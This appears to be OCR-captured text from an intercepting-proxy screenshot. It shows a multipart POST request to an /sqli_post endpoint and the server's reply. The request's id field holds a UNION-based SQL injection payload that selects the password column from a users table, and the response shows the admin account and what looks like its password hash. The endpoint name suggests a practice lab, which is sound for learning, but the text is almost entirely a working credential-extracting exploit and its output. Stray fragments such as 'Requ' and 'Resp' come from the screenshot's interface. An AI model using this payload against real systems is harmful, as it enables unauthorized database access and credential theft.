 Request
Pretty Raw Hex MarkInfo \n
1 POST /sqli_post HTTP/1.1
2 Host: 170.170.22.206:9001
3 Content-Length: 114
4 Content-Type: multipart/form-data; boundary=
5 Connection: close
6
7 --
8 Content-Disposition: form-data; name="id"
9
10 1 UNION SELECT null, password FROM users WHERE id = 1 --
11 ----
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 16 Apr 2024 09:14:11 GMT
4 Server: Apache/2.4.25 (Debian)
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/5.6.40
7 Connection: close
8 Content-Length: 72
9
10 id: 1 - Name: admin<br>
id:  - Name: 4d2e58c872d529fba1d14ba0949b644d<br>
Insp
Requ
Requ
Requ
Requ
Requ
Resp